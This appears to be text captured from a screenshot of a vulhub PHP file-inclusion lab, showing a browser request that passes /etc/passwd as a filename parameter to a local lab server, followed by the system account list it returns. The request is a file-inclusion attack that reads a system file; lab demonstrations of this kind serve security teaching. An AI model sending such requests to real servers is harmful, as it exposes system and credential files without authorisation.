 vulhub/php/inclusion/REA
Include me ...
Not Secure http://192.168.40.49/index.php?filename=/etc/passwd
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Pent
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin